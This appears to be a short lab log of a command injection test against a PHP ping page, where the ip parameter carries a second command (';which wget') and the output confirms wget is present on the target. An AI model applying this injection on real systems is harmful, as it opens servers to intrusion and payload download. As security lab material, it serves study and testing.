 ci-sandbox/php/index.php?ip
ci-sandbox/php/index.php?ip=127.0.0.1;which wget
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.141 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 42ms
rtt min/avg/max/mdev = 0.038/0.069/0.141/0.038 ms
/usr/bin/wget (present on the target machine)